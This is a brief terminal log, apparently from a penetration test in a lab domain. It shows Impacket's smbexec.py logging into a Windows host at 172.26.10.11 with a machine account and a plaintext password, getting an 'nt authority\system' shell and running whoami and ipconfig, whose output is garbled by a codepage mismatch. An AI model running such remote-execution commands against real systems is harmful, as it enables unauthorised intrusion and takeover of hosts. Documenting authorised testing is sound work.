 ┌──(root💀kali)-[~/impacket/examples]
└─# python3 smbexec.py pentest.com/PENTEST\$:Passw0rd@172.26.10.11
Impacket v0.9.25.dev1+20220501.210324.0e40593a - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::45f0:adde:a9b1:c434%6
IPv4 �� . . . . . . . . . . . . : 172.26.10.11
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 172.26.10.1
���������� Reusable ISATAP Interface {61691064-9CAA-4B61-AEA2-9CE5CA40BE10}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��׺ . . . . . . . :
C:\Windows\system32>